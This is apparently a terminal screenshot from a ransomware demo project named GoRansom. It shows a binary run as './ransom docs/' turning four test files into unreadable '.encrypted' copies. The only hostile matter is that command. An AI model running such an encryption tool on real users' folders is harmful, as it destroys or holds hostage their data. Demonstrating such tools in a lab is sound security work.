 lain@ubuntu: ~/GoRansom
lain@ubuntu:~/GoRansom$ ls docs/
important.docx  important.pdf  important.png  important.txt
lain@ubuntu:~/GoRansom$ cat docs/important.txt
very important stuff :o
lain@ubuntu:~/GoRansom$ ./ransom docs/
lain@ubuntu:~/GoRansom$ ls docs/
important.docx.encrypted  important.png.encrypted
important.pdf.encrypted   important.txt.encrypted
lain@ubuntu:~/GoRansom$ cat docs/important.txt.encrypted
,�Or���-�<��8�U0���&D���Ď�����Z�]/lain@ubuntu:~/GoRansom$